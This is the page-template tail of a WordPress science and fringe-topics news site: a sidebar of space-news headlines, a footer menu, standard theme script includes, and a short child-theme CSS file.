                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/remember-when-nasa-hit-an-asteroid-heres-what-weve-learned-about-the-unlucky-space-rock/"  rel="bookmark" title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock">Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_13 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" >
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"","custom_url":"","block_template_id":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"-557","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_13","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_13";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "293";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "59";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"></div><div id=tdi_6 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" class="td-image-wrap " title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Ontwerp-zonder-titel-2024-01-16T104131.950-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions">Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" class="td-image-wrap " title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" ><img class="entry-thumb" src="[data-uri]" alt="" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Centaurus-A-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary">Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" class="td-image-wrap " title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Perseiden-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!">Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" class="td-image-wrap " title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Gaia-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids">Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" class="td-image-wrap " title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/975012-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere">Scientists Finally Understand How the Moon Gets Its Thin Atmosphere</a></h3>                                                                            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Fringepedia.info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6974122785c71
    -->

    <script type="text/javascript" src="https://fringepedia.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[557]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.154 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 01:28:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fringepedia.info/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3
body_size: -246
content:
{"557":5}

--- FILE ---
content_type: text/css
request_url: https://fringepedia.info/wp-content/themes/Fringepedia/style.css?ver=12.6.3c
body_size: 476
content:
/*
Theme Name:     Fringepedia v2
Template:       Newspaper
Version:        1.0
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-post-content h2 {
	margin-bottom:7px;
	border-bottom:1px solid #AAA;
}

.category-fringe .entry-title {
	padding-bottom:7px;
	border-bottom:1px solid #AAA;
}

.category-fringe .td-module-meta-info {
	display:none;
}

div.td-post-template-1 div.td-featured-image-rec {
	float:right;
	margin-left: 21px;
	margin-right: 0;
}

.td-main-page-wrap {
padding-top: 0;	

}